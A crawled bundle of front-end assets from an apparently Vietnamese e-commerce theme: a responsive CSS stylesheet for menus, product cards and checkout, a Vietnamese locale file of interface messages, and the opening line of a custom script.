.is-mobile .product-detail-footer .nav li a.active {
    color: #c33;
}

.is-mobile .box-rating {
    flex-direction: column;
}

.is-mobile .box-rating .author-info {
    flex: 1 1;
    padding: 0;
    display: flex;
    text-align: left;
}

.is-mobile .box-rating .author-info .letter-first {
    margin: 0 8px 0 0;
    height: 36px;
    width: 36px;
    line-height: 34px;
    font-size: 11px;
}

.is-mobile .box-rating .author-info .meta {
    text-align: left;
    padding-left: 10px;
    margin-top: 5px;
}

.is-mobile .box-rating .rating-content {
    width: 100%;
    padding-left: 0;
}

.is-mobile .box-rating .rating-content .entry-reply {
    margin-bottom: 10px;
}

.is-mobile .box-rating .child-reply .author-info .meta {
    padding-left: 0;
}

.is-mobile .box-rating .child-reply .reviews-form {
    background-color: transparent;
    padding: 0;
}

.is-mobile .reviews-form {
    background-color: transparent;
    padding: 0;
}

.is-mobile .reviews-form input[type=text], .is-mobile .reviews-form textarea {
    background-color: #f4f4f4;
    border: 2px solid #f4f4f4;
}

.is-mobile .logo-section {
    text-align: left;
}

.is-mobile .entry-topbar {
    display: block;
}

.is-mobile .entry-topbar .dropdown-topbar {
    justify-content: center;
}

.is-mobile .entry-topbar .left-topbar {
    display: block;
    text-align: center;
}

.is-mobile .entry-topbar .right-topbar ul {
    text-align: center;
    padding-left: 0;
}

.is-mobile .slider-section .slick-next:hover, .is-mobile .slider-section .slick-prev:hover {
    background-color: rgba(255, 255, 255, 0.75);
}

.is-mobile .slider-section .slick-next:hover::before, .is-mobile .slider-section .slick-prev:hover::before {
    color: #222;
}

.is-mobile .slider-section .inner-content {
    font-size: 13px;
    line-height: 16px;
    margin-top: 10px;
    margin-bottom: 15px;
}

.is-mobile .slider-section .btn-submit {
    font-size: 13px;
    line-height: 35px !important;
    height: 35px;
}

.is-mobile .menu-section {
    position: fixed;
    width: 290px;
    top: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    z-index: 1100;
    background-color: #fff;
    padding: 0 20px;
    overflow: auto;
    -webkit-transition: all 0.8s ease-in-out;
    transition: all 0.8s ease-in-out;
    -webkit-transform: translate3d(-290px, 0, 0);
    -moz-transform: translate3d(-290px, 0, 0);
    -ms-transform: translate3d(-290px, 0, 0);
    -o-transform: translate3d(-290px, 0, 0);
    transform: translate3d(-290px, 0, 0);
    -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
}

.is-mobile .menu-section.open {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    padding-bottom: 90px;
}

.is-mobile .menu-section>ul>li {
    display: block;
    margin-right: 0;
    border-bottom: 1px solid #e3e3e3;
}

.is-mobile .menu-section>ul>li:last-child {
    border-bottom: 0;
}

.is-mobile .menu-section>ul>li>a {
    line-height: 1;
    height: auto;
    display: block !important;
    text-align: left;
    padding: 15px 0px;
    color: #333232;
}

.is-mobile .menu-section>ul>li>.grower {
    top: 8px;
}

.is-mobile .menu-section .grower {
    display: block;
    position: absolute;
    top: 2px;
    right: 0;
    font-size: 14px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 1;
}

.is-mobile .menu-section .grower::after {
    content: "\f067";
    font-family: "Line Awesome Free";
    vertical-align: bottom;
    font-weight: 600;
}

.is-mobile .menu-section .grower.open::after {
    content: "\f068";
}

.is-mobile .menu-section .menu-title {
    font-weight: normal;
    margin-bottom: 0;
    line-height: 1;
    padding: 10px 0;
    display: block;
}

.is-mobile .menu-section .row-menu {
    display: block;
    margin-right: 0px;
    margin-left: 0px;
}

.is-mobile .menu-section .row-menu>div, .is-mobile .menu-section .row-menu li {
    max-width: 100%;
    padding: 0 0 0 15px;
}

.is-mobile .menu-section .container-menu {
    border-left: 1px solid #e3e3e3;
    margin-bottom: 10px;
    min-height: auto !important;
}

.is-mobile .menu-section .container-menu .sub-menu {
    display: none;
    border-left: 1px solid #e3e3e3;
    padding: 0px;
    margin-bottom: 0px;
}

.is-mobile .menu-section .menu-link {
    line-height: 1;
    padding: 10px 0;
    color: #222;
}

.is-mobile .menu-section .child-indicator {
    display: none;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item {
    padding-left: 15px;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item.active>.menu-link {
    background-color: #fff;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item>.menu-link {
    line-height: 1;
    width: 100%;
    padding: 10px 0;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item>.sub-menu {
    width: 100%;
    position: static;
    padding: 0;
    margin-bottom: 0;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.is-mobile .menu-section .entry-menu.dropdown {
    margin-bottom: 10px;
}

.is-mobile .menu-section .entry-menu.dropdown ul {
    position: static;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    display: none;
    min-width: auto;
    margin: 0;
    padding: 0;
    border: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    border-left: 1px solid #e3e3e3;
}

.is-mobile .menu-section .entry-menu.dropdown ul li {
    padding-left: 15px;
}

.is-mobile .menu-section .entry-menu.full-width .container-menu {
    width: 100%;
}

.is-mobile .menu-section .has-child {
    position: relative;
}

.is-mobile .menu-section .has-child>a {
    position: relative;
}

.is-mobile .menu-section .has-child>a>span {
    display: none !important;
}

.is-mobile .menu-section .has-child>.entry-menu {
    position: static;
    padding: 0;
    border-top: 0;
    min-width: auto;
    width: auto;
    display: none;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.is-mobile .menu-section .has-child>.entry-menu::before {
    content: none;
}

.is-mobile .menu-section .has-child:hover>a {
    color: inherit;
}

.is-mobile .menu-section .menu-top {
    display: block;
    position: relative;
    margin-bottom: 15px;
    margin-top: 20px;
}

.is-mobile .menu-section .menu-top .menu-close {
    position: absolute;
    top: 5px;
    right: 0;
    font-size: 20px;
}

.is-mobile .menu-section .close-sidebar {
    position: absolute;
    font-size: 30px;
    color: #222;
    top: -5px;
    right: 0;
}

.is-mobile .btn-menu-mobile {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 35px;
    display: inline-block;
    color: #fff;
    background: var(--color-main);
    border-radius: 5px;
}

.is-mobile .menu-custom {
    float: right;
}

.is-mobile .back-drop {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    z-index: 1020;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.is-mobile .back-drop.open {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.is-mobile .sticky-menu.fix {
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}

.is-mobile .sticky-menu.fix.scroll-up {
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}

.is-mobile .sidebar-mini-cart {
    width: 290px;
}

.is-mobile .sidebar-mini-cart .content-mini-cart .remove-mini-cart {
    top: 12px;
}

.is-mobile .hight-light .entry-content {
    flex-direction: column;
    text-align: center;
    margin-bottom: 10px;
}

.is-mobile .hight-light .entry-content .inner-icon {
    margin-right: 0;
}

.is-mobile .product-detail-head .product-quantity, .is-mobile .product-detail-head .add-to-cart {
    margin-top: 5px;
    margin-bottom: 5px;
}

.is-mobile .view-small .product-item .inner-content {
    text-align: left;
}

.is-mobile .view-small .product-item .inner-content .star-rating {
    margin: 0;
}

.is-mobile .product-item .inner-image .product-action {
    display: none;
}

.is-mobile .product-item .inner-content {
    text-align: center;
}

.is-mobile .product-item .inner-content .product-rating-price {
    height: auto;
    line-height: 1.4;
}

.is-mobile .product-item .inner-content .product-rating-price .wrp-rating-price {
    height: auto;
}

.is-mobile .product-item .inner-content .star-rating {
    margin: 0 auto;
}

.is-mobile .product-item .inner-content .price>span {
    display: inline-block;
    padding: 0 3px;
}

.is-mobile .product-item .inner-content .price>span.price-amount.old-price {
    margin-left: 0;
}

.is-mobile .product-item:hover .inner-content .product-rating-price .wrp-rating-price {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.article-content iframe, .article-content video, .article-content img, .article-content table {
    max-width: 100%;
}

.product-detail-footer iframe, .product-detail-footer video, .product-detail-footer img, .product-detail-footer table {
    max-width: 100%;
}

.article-content img, .product-detail-footer img {
    height: auto;
}

@media (max-width: 1280px) {
    .menu-section .entry-menu.full-width .container-menu {
        width: auto;
    }

    .menu-section .entry-menu.multil-column {
        min-width: 620px;
    }

    .slick-slider .slick-arrow {
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
    }

    .slick-slider .slick-prev {
        left: -15px;
    }

    .slick-slider .slick-next {
        right: -15px;
    }

    .slick-slider:hover .slick-prev {
        left: -15px;
    }

    .slick-slider:hover .slick-next {
        right: -15px;
    }

    .slick-slider::before, .slick-slider::after {
        content: none;
    }
}

@media (max-width: 1000px) {
    .slick-dotted.slick-slider {
        margin-bottom: 30px;
    }

    .entry-topbar {
        display: block;
    }

    .entry-topbar .dropdown-topbar {
        justify-content: center;
    }

    .entry-topbar .left-topbar {
        display: block;
        text-align: center;
    }

    .entry-topbar .right-topbar ul {
        text-align: center;
        padding-left: 0;
    }

    .menu-section {
        position: fixed;
        width: 290px;
        top: 0;
        bottom: 0;
        left: 0;
        height: 100%;
        z-index: 1100;
        background-color: #fff;
        padding: 0 20px;
        overflow: auto;
        -webkit-transition: all 0.8s ease-in-out;
        transition: all 0.8s ease-in-out;
        -webkit-transform: translate3d(-290px, 0, 0);
        -moz-transform: translate3d(-290px, 0, 0);
        -ms-transform: translate3d(-290px, 0, 0);
        -o-transform: translate3d(-290px, 0, 0);
        transform: translate3d(-290px, 0, 0);
        -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
        transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
        -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
        box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    }

    .menu-section.open {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    .menu-section>ul>li {
        display: block;
        margin-right: 0;
        border-bottom: 1px solid #e3e3e3;
    }

    .menu-section>ul>li:last-child {
        border-bottom: 0;
    }

    .menu-section>ul>li>a {
        line-height: 1;
        height: auto;
        display: block !important;
        text-align: left;
        padding: 15px 0px;
    }

    .menu-section>ul>li>.grower {
        top: 8px;
    }

    .menu-section .grower {
        display: block;
        position: absolute;
        top: 2px;
        right: 0;
        font-size: 14px;
        width: 30px;
        height: 30px;
        line-height: 30px;
        text-align: center;
        cursor: pointer;
        opacity: 1;
        filter: alpha(opacity=100);
        z-index: 1;
    }

    .menu-section .grower::after {
        content: "\f067";
        font-family: "Line Awesome Free";
        vertical-align: bottom;
        font-weight: 600;
    }

    .menu-section .grower.open::after {
        content: "\f068";
    }

    .menu-section .menu-title {
        font-weight: normal;
        margin-bottom: 0;
        line-height: 1;
        padding: 10px 0;
        display: block;
    }

    .menu-section .row-menu {
        display: block;
        margin-right: 0px;
        margin-left: 0px;
    }

    .menu-section .row-menu>div, .menu-section .row-menu li {
        max-width: 100%;
        padding: 0 0 0 15px;
    }

    .menu-section .container-menu {
        border-left: 1px solid #e3e3e3;
        margin-bottom: 10px;
        min-height: auto !important;
    }

    .menu-section .container-menu .sub-menu {
        display: none;
        border-left: 1px solid #e3e3e3;
        padding: 0px;
        margin-bottom: 0px;
    }

    .menu-section .menu-link {
        line-height: 1;
        padding: 10px 0;
        color: #222;
    }

    .menu-section .child-indicator {
        display: none;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item {
        padding-left: 15px;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item.active>.menu-link {
        background-color: #fff;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item>.menu-link {
        line-height: 1;
        width: 100%;
        padding: 10px 0;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item>.sub-menu {
        width: 100%;
        position: static;
        padding: 0;
        margin-bottom: 0;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
    }

    .menu-section .entry-menu.dropdown {
        margin-bottom: 10px;
    }

    .menu-section .entry-menu.dropdown ul {
        position: static;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
        display: none;
        min-width: auto;
        margin: 0;
        padding: 0;
        border: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
        border-left: 1px solid #e3e3e3;
    }

    .menu-section .entry-menu.dropdown ul li {
        padding-left: 15px;
    }

    .menu-section .entry-menu.full-width .container-menu {
        width: 100%;
    }

    .menu-section .has-child {
        position: relative;
    }

    .menu-section .has-child>a {
        position: relative;
    }

    .menu-section .has-child>a>span {
        display: none !important;
    }

    .menu-section .has-child>.entry-menu {
        position: static;
        padding: 0;
        border-top: 0;
        min-width: auto;
        width: auto;
        display: none;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }

    .menu-section .has-child>.entry-menu::before {
        content: none;
    }

    .menu-section .has-child:hover>a {
        color: inherit;
    }

    .menu-section .menu-top {
        display: block;
        position: relative;
        margin-bottom: 15px;
        margin-top: 20px;
    }

    .menu-section .menu-top .menu-close {
        position: absolute;
        top: 5px;
        right: 0;
        font-size: 20px;
    }

    .menu-section .close-sidebar {
        position: absolute;
        font-size: 30px;
        color: #222;
        top: -5px;
        right: 0;
    }

    .btn-menu-mobile {
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        font-size: 35px;
        display: inline-block;
        color: #222;
    }

    .back-drop {
        position: fixed;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        background-color: rgba(0, 0, 0, 0.5);
        -webkit-transition: all 0.25s ease-in-out;
        transition: all 0.25s ease-in-out;
        z-index: 1020;
        opacity: 0;
        filter: opacity(0);
        visibility: hidden;
    }

    .back-drop.open {
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
    }

    .sticky-menu.fix {
        -webkit-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
    }

    .sticky-menu.fix.scroll-up {
        -webkit-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
    }

    .sidebar-mini-cart {
        width: 290px;
    }

    .sidebar-mini-cart .content-mini-cart .remove-mini-cart {
        top: 12px;
    }

    .hight-light .inner-icon {
        margin-right: 30px;
    }

    .product-tab .nav .nav-item {
        padding: 0 15px;
    }

    .product-tab .nav .nav-item .nav-link {
        font-size: 14px;
        padding-bottom: 10px;
    }

    .product-detail-head .product-quantity, .product-detail-head .add-to-cart {
        margin-top: 5px;
        margin-bottom: 5px;
    }

    .form-billing label {
        margin-bottom: 5px;
    }

    .form-billing .form-group {
        margin-bottom: 15px;
    }
}

@media (min-width: 768px) and (max-width: 1280px) {
    .btn-action-header {
        padding: 5px 10px;
    }

    .menu-section>ul>li {
    }
}

@media (max-width: 991px) {
    .product-detail-footer {
        border-top: 1px solid #e3e3e3;
        margin-top: 15px;
        padding-top: 15px;
    }

    .product-detail-footer .nav {
        margin-bottom: 0;
        border-bottom: 0;
    }

    .product-detail-footer .nav li {
        margin-right: 20px;
    }

    .product-detail-footer .nav li a {
        font-size: 14px;
    }

    .product-detail-footer .nav li a::before {
        content: none;
    }

    .product-detail-footer .nav li a.active {
        color: #c33;
    }

    .box-rating {
        flex-direction: column;
    }

    .box-rating .author-info {
        flex: 1 1;
        padding: 0;
        display: flex;
        text-align: left;
    }

    .box-rating .author-info .letter-first {
        margin: 0 8px 0 0;
        height: 36px;
        width: 36px;
        line-height: 34px;
        font-size: 11px;
    }

    .box-rating .author-info .meta {
        text-align: left;
        padding-left: 10px;
        margin-top: 5px;
    }

    .box-rating .rating-content {
        width: 100%;
        padding-left: 0;
    }

    .box-rating .rating-content .entry-reply {
        margin-bottom: 10px;
    }

    .box-rating .child-reply .author-info .meta {
        padding-left: 0;
    }

    .box-rating .child-reply .reviews-form {
        background-color: transparent;
        padding: 0;
    }

    .reviews-form {
        background-color: transparent;
        padding: 0;
    }

    .reviews-form input[type=text], .reviews-form textarea {
        background-color: #f4f4f4;
        border: 2px solid #f4f4f4;
    }

    .entire-address {
        padding: 20px 0;
    }

    .comment-section .list-comment .comment-content {
        margin-left: 0;
    }

    .list-comment .list-reply {
        margin-left: 30px;
    }

    .comment-item .edit-comment {
        margin-left: 30px;
    }

    .edit-comment {
        margin-bottom: 30px;
    }

    .product-detail-footer {
        margin-top: 30px;
        margin-bottom: 30px;
    }

    .product-image-detail .slider-thumbs {
        margin: 15px 0;
    }

    .product-image-detail .slider-thumbs .slick-prev {
        top: calc(-50% + 2px);
        left: 0;
        right: auto;
        width: 25px;
        height: calc(100% - 2px);
        margin: 0;
    }

    .product-image-detail .slider-thumbs .slick-prev::before {
        content: "\f104";
    }

    .product-image-detail .slider-thumbs .slick-next {
        top: calc(-50% + 2px);
        left: auto;
        right: 0;
        width: 25px;
        height: calc(100% - 2px);
        margin: 0;
    }

    .product-image-detail .slider-thumbs .slick-next::before {
        content: "\f105";
    }

    .page-title-section.page-categories {
        background: #f3f3f3 !important;
        padding: 20px 0;
    }

    .page-title-section .inner-title {
        font-size: 30px;
    }

    .entry-order-review th, .entry-order-review td {
        font-size: 13px;
        padding: 7px 0;
    }

    .entry-order-review .order-total {
        font-size: 18px;
    }

    .entry-order-review .order-total .price-amount {
        font-size: 14px;
    }

    .entry-order-review .price-amount {
        font-size: 13px;
    }

    .payment-method .tab-content, .payment-method ul {
        padding: 0;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        border-right: 0;
    }

    .payment-method ul {
        border-bottom: 1px solid #e3e3e3;
        padding-bottom: 15px;
        margin-bottom: 15px;
    }

    .payment-method ul li a.active::after {
        content: none;
    }

    .entire-cart-totals .order-total {
        font-size: 16px;
    }

    .entire-cart-totals .order-total td span {
        font-size: 16px;
    }

    .form-contact .title-section {
        padding-top: 30px;
    }
}

@media (max-width: 767px) {
    .article-item .article-info .article-category {
        display: block;
        margin-right: 0;
    }

    .logo-section {
        text-align: center;
    }

    .slider-section .slick-next:hover, .slider-section .slick-prev:hover {
        background-color: rgba(255, 255, 255, 0.75);
    }

    .slider-section .slick-next:hover::before, .slider-section .slick-prev:hover::before {
        color: #222;
    }

    .slider-section .inner-content {
        font-size: 13px;
        line-height: 16px;
        margin-top: 10px;
        margin-bottom: 15px;
    }

    .slider-section .btn-submit {
        font-size: 13px;
        line-height: 35px !important;
        height: 35px;
    }

    .page-title-section .product-categories li {
        display: block;
    }

    .responsive-table.cart-info-section {
        margin-bottom: 15px;
    }

    .responsive-table.cart-info-section .item-quantity::before {
        margin-top: 10px;
    }

    .responsive-table.cart-info-section .item-quantity .product-quantity {
        border: 0;
        padding: 0;
    }

    .entire-cart-totals {
        margin-top: 15px;
        padding: 10px 20px 20px;
    }

    .product-item .inner-image .product-action {
        display: none;
    }

    .product-item .inner-content {
        text-align: center;
    }

    .product-item .inner-content .product-rating-price {
        height: auto;
        line-height: 1.4;
    }

    .product-item .inner-content .product-rating-price .wrp-rating-price {
        height: auto;
    }

    .product-item .inner-content .star-rating {
        margin: 0 auto;
    }

    .product-item .inner-content .price>span {
        display: inline-block;
        padding: 0 3px;
    }

    .product-item .inner-content .price>span.price-amount.old-price {
        margin-left: 0;
    }

    .product-item:hover .inner-content .product-rating-price .wrp-rating-price {
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@media (max-width: 575px) {
    .product-category-section>div {
        height: auto;
    }

    .product-category-section .inner-product-cat {
        height: auto;
        padding-top: 75%;
        margin-bottom: 30px;
    }

    .product-category-section .inner-product-cat.half-height {
        height: auto;
    }

    .hight-light .inner-icon {
        margin-right: 0px;
    }

    .hight-light .entry-content {
        flex-direction: column;
        text-align: center;
        margin-bottom: 30px;
    }

    .checkout-coupon .coupon-info::before, .checkout-coupon .coupon-info::after {
        content: none;
    }

    .product-content-detail .add-to-cart {
        max-width: 180px;
    }

    .sidebar-mini-cart .sidebar-header {
        margin-top: 0;
    }

    .sidebar-mini-cart .content-mini-cart .inner-image img {
        width: 45px;
        max-height: 60px;
        margin-right: 10px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content {
        margin-left: 55px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content .product-title {
        font-size: 13px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content .quantity {
        font-size: 13px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content .quantity .price-amount {
        font-size: 13px;
    }

    .sidebar-mini-cart .content-mini-cart .box-minicart {
        padding-bottom: 225px;
    }
}

@media (max-width: 420px) {
    .slider-section .inner-content {
        display: none;
    }

    .slider-section .btn-submit {
        font-size: 13px;
        line-height: 35px !important;
        height: 35px;
    }

    .is-mobile .slider-bg {
        height: 139px;
    }
}

@media (min-width: 992px) {
    .contact-info-website {
        position: relative;
        bottom: -100px;
        left: -190px;
        border-radius: 15px;
        width: 395px;
    }
}

@media screen and (device-aspect-ratio: 2 / 3) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

/* Fix Input Zoom on iPhone 5, 5C, 5S, iPod Touch 5g */
@media screen and (device-aspect-ratio: 40 / 71) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

/* Fix Input Zoom on iPhone 6, iPhone 6s, iPhone 7  */
@media screen and (device-aspect-ratio: 375 / 667) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

/* Fix Input Zoom on iPhone 6 Plus, iPhone 6s Plus, iPhone 7 Plus, iPhone 8, iPhone X, XS, XS Max  */
@media screen and (device-aspect-ratio: 9 / 16) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

.content-sample>a {
    border-bottom: 2px solid red;
}


--- FILE ---
content_type: application/javascript
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/js/locales/vi.js
body_size: 1474
content:
var locales = {	
	tra_loi: 'Trả lời',
	thich: 'Thích',
	moi_ban_de_lai_binh_luan: 'Mời bạn để lại bình luận',
	gui_binh_luan: 'Gửi bình luận',
	xem_them_thao_luan: 'Xem thêm thảo luận',
	khong_tim_thay_thong_tin_cau_hinh_block_binh_luan: 'Không tìm thấy thông tin cấu hình block bình luận',
	khong_tim_thay_danh_sach_binh_luan: 'Không tìm thấy danh sách bình luận',
	khong_tim_thay_modal_dang_nhap_tai_khoan: 'Không tìm thấy Modal đăng nhập tài khoản',
	khong_tim_thay_modal_thong_tin_nguoi_binh_luan: 'Không tìm thấy Modal thông tin người bình luận',
	khong_tim_thay_form_thong_tin_nguoi_binh_luan: 'Không tìm thấy Form thông tin người bình luận',
	chua_co_binh_luan_nao: 'Chưa có bình luận nào',
	cam_on_ban_da_gui_binh_luan_cho_chung_toi_quan_tri_vien_se_xet_duyet_binh_luan_cua_ban_truoc_khi_dang_tai: 'Cám ơn bạn đã gửi bình luận cho chúng tôi quản trị viên sẽ xét duyệt bình luận của bạn trước khi đăng tải',
	vui_long_nhap_noi_dung_binh_luan: 'Vui lòng nhập nội dung bình luận',
	vui_long_dang_nhap_tai_khoan_de_su_dung_chuc_nang_nay: 'Vui lòng đăng nhập tài khoản để sử dụng chắc năng này',
	vui_long_cho_he_thong_dang_tai_anh_binh_luan: 'Vui lòng chờ hệ thống đăng tải ảnh bình luận',
	khong_lay_duoc_ID_binh_luan: 'Không lấy được ID bình luận',
	gui_binh_luan: 'Gửi bình luận',
	vui_long_nhap_thong_tin: 'Vui lòng nhập thông tin',
	vui_long_chon_thong_tin: 'Vui lòng chọn thông tin',
	thong_tin_nhap_qua_ngan: 'Thông tin nhập quá ngắn',
	thong_tin_nhap_qua_dai: 'Thông tin nhập quá dài',
	so_dien_thoai_khong_hop_le: 'Số điện thoại không hợp lệ',
	ban_co_muon_xoa_san_pham_nay_khoi_gio_hang_khong: 'Bạn có muốn xóa sản phẩm này khỏi giỏ hàng không',
	khong_tim_thay_the_bao_ngoai_san_pham: 'Không tìm thấy thẻ bao ngoài sản phẩm',
	khong_lay_duoc_thong_tin_san_pham: 'Không lấy được thông tin sản phẩm',
	khong_lay_duoc_thong_tin_gio_hang: 'Không lấy được thông tin giỏ hàng',
	du_lieu_khong_hop_le: 'Dữ liệu không hợp lệ',
	khong_lay_duoc_ma_phuong_thuc_thanh_toan: 'Không lấy được mã phương thức thanh toán',
	dong_y: 'Đồng ý',
	khong: 'Không',
	email_chua_dung_dinh_dang: 'Email chưa đúng định dạng',
	so_dien_thoai_chua_chinh_xac: 'Số điện thoại chưa chính xác',
	quan_tri_vien: 'Quản trị viên',
	doi_tuong_hien_thi_loading_khong_ton_tai: 'Đối tượng hiển thị loading không tồn tại',
	so_dien_thoai_chua_dung_dinh_dang: 'Số điện thoại chưa đúng định dạng',
	vui_long_nhap_tai_khoan: 'Vui lòng nhập tài khoản',
	vui_long_nhap_mat_khau: 'Vui lòng nhập mật khẩu',
	tai_khoan_nhap_qua_ngan: 'Tài khoản nhập quá ngắn',
	tai_khoan_nhap_qua_dai: 'Tài khoản nhập quá dài',
	vui_long_nhap_so_dien_thoai: 'Vui lòng nhập số điện thoại',
	vui_long_nhap_ho_va_ten: 'Vui lòng nhập họ và tên',
	vui_long_nhap_email: 'Vui lòng nhập email',
	email_nhap_qua_ngan: 'Email nhập quá ngắn',
	email_nhap_qua_dai: 'Email nhập quá dài',
	mat_khau_nhap_qua_ngan: 'Mật khẩu nhập quá ngắn',
	xac_nhan_mat_khau_chua_chinh_xac: 'Xác nhận mật khẩu chưa chính xác',
	vui_long_nhap_ten_dia_chi: 'Vui lòng nhập tên địa chỉ',
	ten_dia_chi_nhap_qua_ngan: 'Tên địa chỉ nhập quá ngắn',
	ten_dia_chi_nhap_qua_dai: 'Tên địa chỉ nhập quá dài',
	ban_co_muon_xoa_dia_chi_nay: 'Bạn có muốn xóa địa chỉ này',
	mat_khau_nhap_qua_dai: 'Mật khẩu nhập quá dài',
	vui_long_nhap_mat_khau_moi: 'Vui lòng nhập mật khẩu mới',
	tai_khoan_khong_duoc_chua_ky_tu_dac_biet: 'Tài khoản không được chứa ký tự đặc biệt',
	
	ban_chua_dong_y_voi_dieu_khoan: 'Bạn chưa đồng ý với điều khoản',
	khong_lay_duoc_ID_san_pham: 'Không lấy được ID sản phẩm',
	muc_luc_noi_dung: 'Mục lục nội dung',
	nhan_xet_cua_ban_ve_san_pham_nay: 'Nhận xét của bạn về sản phẩm này',
	chuc_nang_binh_luan_thieu_dieu_kien_de_hoat_dong: 'Chức năng bình luận thiếu điều kiện hoạt động',
	chuc_nang_danh_gia_thieu_dieu_kien_de_hoat_dong: 'Chức năng đánh giá thiếu điều kiện hoạt động',
	gui_danh_gia: 'Gửi đánh giá',
	xem_them_danh_gia: 'Xem thêm đánh giá',
	vui_long_nhap_ma_xac_nhan: 'Vui lòng nhập mã xác nhận',
	ban_chua_kich_hoat_tai_khoan_vui_long_truy_cap: 'Bạn chưa kích hoạt tài khoản. Vui lòng truy cập ',
	duong_dan: 'đường dẫn',
	nay_de_kich_hoat_tai_khoan: ' này để kích hoạt tài khoản',
	gui_lai_sau: 'Gửi lại sau',
	ban_da_danh_gia_san_pham_nay_roi: 'Bạn đã đánh giá sản phẩm này rồi',
	ho_va_ten_nhap_qua_ngan: 'Họ và tên nhập quá ngắn',
	ho_va_ten_nhap_qua_dai: 'Họ và tên nhập quá dài',
	khong_lay_duoc_thong_tin_yeu_thich: 'Không lấy được thông tin yêu thích',
	ban_co_muon_xoa_san_pham_yeu_thich_nay: 'Bạn có muốn xóa sản phẩm yêu thích này',
	ban_co_muon_xoa_bai_viet_yeu_thich_nay: 'Bạn có muốn xóa bài viết yêu thích này',
	them_thanh_cong_san_pham_yeu_thich: 'Thêm thành công sản phẩm yêu thích',
	them_thanh_cong_bai_viet_yeu_thich: 'Thêm thành công bài viết yêu thích',
	xoa_thanh_cong_san_pham_yeu_thich: 'Xóa thành công sản phẩm yêu thích',
	xoa_thanh_cong_bai_viet_yeu_thich: 'Xóa thành công bài viết yêu thích',
}

--- FILE ---
content_type: application/javascript
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/js/custom.js
body_size: 229
content:
$(document).ready(function() {
